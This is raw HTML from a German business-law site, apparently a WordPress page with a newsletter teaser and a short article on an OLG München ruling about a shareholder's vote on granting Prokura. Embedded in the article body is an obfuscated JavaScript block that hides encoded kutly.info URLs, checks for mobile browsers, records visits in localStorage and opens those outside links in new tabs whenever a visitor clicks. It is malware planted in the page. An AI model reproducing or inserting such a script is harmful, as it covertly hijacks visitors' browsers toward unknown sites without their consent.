							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-192017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 19/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a><span class="dquo">„</span>Gender”-GmbH:</strong>&nbsp;Rechts­pro­ble­me und mehr um die Frau­en­quo­te <strong>+ Pflicht­ver­si­che­rung: </strong>Neu­es Urteil „befreit“ Fremd-Geschäfts­füh­rer <strong>+ GmbH-Finan­zen: </strong>Neue Run­de bei den Bank­ge­büh­ren <strong>+ GmbH-Recht (I): </strong>Neu­es Urteil zur Stimm­rechts­aus­übung&nbsp;<strong>+ GmbH-Kri­se: </strong>Ver­bes­se­run­gen im Insol­venz­ver­fah­ren <strong>+ GmbH-Recht (<span class="caps">II</span>): </strong>Kein Stimm­recht bei Bestel­lung eines Anwalts für die GmbH <strong>+ </strong>GmbH-Steu­er: vGA in der GmbH <span class="amp">&amp;</span> Co. <span class="caps">KG</span> <strong>+</strong> <a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-192017/#more-16953" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 19/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/1-und-2-fuehrungsebene/" rel="tag">1. und 2. Führungsebene</a>, <a href="https://gmbh-gf.de/thema/14-k-70014/" rel="tag">14 K 700/14</a>, <a href="https://gmbh-gf.de/thema/23-u-199416/" rel="tag">23 U 1994/16</a>, <a href="https://gmbh-gf.de/thema/23-u-488815/" rel="tag">23 U 4888/15</a>, <a href="https://gmbh-gf.de/thema/ausuebung/" rel="tag">Ausübung</a>, <a href="https://gmbh-gf.de/thema/bankgebuhren/" rel="tag">Bankgebühren</a>, <a href="https://gmbh-gf.de/thema/bereitstellungszinsen/" rel="tag">Bereitstellungszinsen</a>, <a href="https://gmbh-gf.de/thema/bestellung-anwalt/" rel="tag">Bestellung Anwalt</a>, <a href="https://gmbh-gf.de/thema/beteiligung/" rel="tag">Beteiligung</a>, <a href="https://gmbh-gf.de/thema/fg-koln/" rel="tag">FG Köln</a>, <a href="https://gmbh-gf.de/thema/frauenquote/" rel="tag">Frauenquote</a>, <a href="https://gmbh-gf.de/thema/fremd-geschaftsfuhrer/" rel="tag">Fremd-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gender/" rel="tag">Gender</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" rel="tag">Geschäftsführer Zeitung</a>, <a href="https://gmbh-gf.de/thema/geschlossene-abstimmung/" rel="tag">geschlossene Abstimmung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/indirekte-beteiligung/" rel="tag">indirekte Beteiligung</a>, <a href="https://gmbh-gf.de/thema/insolvenzordnung/" rel="tag">Insolvenzordnung</a>, <a href="https://gmbh-gf.de/thema/liquiditaetspauschale/" rel="tag">Liquiditätspauschale</a>, <a href="https://gmbh-gf.de/thema/negativzinsen/" rel="tag">Negativzinsen</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/pflichtversicherung/" rel="tag">Pflichtversicherung</a>, <a href="https://gmbh-gf.de/thema/stimmrecht/" rel="tag">Stimmrecht</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-12-1-2017/" rel="tag">Urteil vom 12.1.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-19-12-2016/" rel="tag">Urteil vom 19.12.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-23-2-2017/" rel="tag">Urteil vom 23.2.2017</a>, <a href="https://gmbh-gf.de/thema/zielgroesse/" rel="tag">Zielgröße</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-142-inso/" rel="tag">§ 142 InsO</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-36-gmbhg/" rel="tag">§ 36 GmbHG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-16968 post type-post status-publish format-standard hentry category-volkelt-briefe tag-23-u-199416 tag-ausuebung tag-olg-munchen tag-stimmrecht tag-urteil-vom-12-1-2017" id="post-16968">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/gmbh-recht-i-neues-urteil-zur-stimmrechtsausuebung/"><span class="caps">GF</span>/Recht: Wichtiges neues Urteil zum Gesellschafter-Stimmrecht</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-recht-i-neues-urteil-zur-stimmrechtsausuebung/">12. Mai 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-recht-i-neues-urteil-zur-stimmrechtsausuebung/#respond">Keine Kommentare<span class="screen-reader-text"> zu <span class="caps">GF</span>/Recht: Wichtiges neues Urteil zum Gesellschafter-Stimmrecht</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Bundeskartellamt-01.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-14005" src="https://www.gmbh-gf.de/media/Bundeskartellamt-01-149x150.jpg" alt width="118" height="119" srcset="https://gmbh-gf.de/media/Bundeskartellamt-01-149x150.jpg 149w, https://gmbh-gf.de/media/Bundeskartellamt-01-100x100.jpg 100w" sizes="auto, (max-width: 118px) 100vw, 118px"></a>Wol­len die Gesell­schaf­ter einer GmbH einem der Gesell­schaf­ter Pro­ku­ra ertei­len, dann hat die­ser Gesell­schaf­ter Stimm­recht und darf an der Abstim­mung dar­über teil­neh­men. Es han­delt sich um einen sog. Orga­ni­sa­ti­ons­akt und damit nicht um eine Abstim­mung in eige­ner Sache (<a href="https://www.gesetze-bayern.de/Content/Document/Y-300-Z-BECKRS-B-2017-N-102055?hl=true" target="_blank" rel="noopener noreferrer"><span class="caps">OLG</span> Mün­chen, Urteil vom 12.1.2017, 23 U 1994/16</a>).</p>
<div class="praxistipp">Der Gesell­schaf­ter kann damit zum Züng­lein an der Waa­ge wer­den. Das ist inter­es­sant z. B. in der Fami­li­en-GmbH mit meh­re­ren Gesell­schaf­ter-Stäm­men und einer sat­zungs­mä­ßig fest­ge­leg­ten Zahl von Geschäfts­füh­rern. Hier kann der Fami­li­en­stamm mit Mehr­heit eine zusätz­li­che Füh­rungs­funk­ti­on mit aus­stat­ten – wenn so eine recht­lich wirk­sa­me Ver­tre­tung der GmbH mit einem Geschäfts­füh­rer und einem Pro­ku­ris­ten mög­lich ist und so z. B. eige­ne Geschäfts­ab­schlüs­se durch­ge­setzt wer­den können.</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/23-u-199416/" rel="tag">23 U 1994/16</a>, <a href="https://gmbh-gf.de/thema/ausuebung/" rel="tag">Ausübung</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/stimmrecht/" rel="tag">Stimmrecht</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-12-1-2017/" rel="tag">Urteil vom 12.1.2017</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
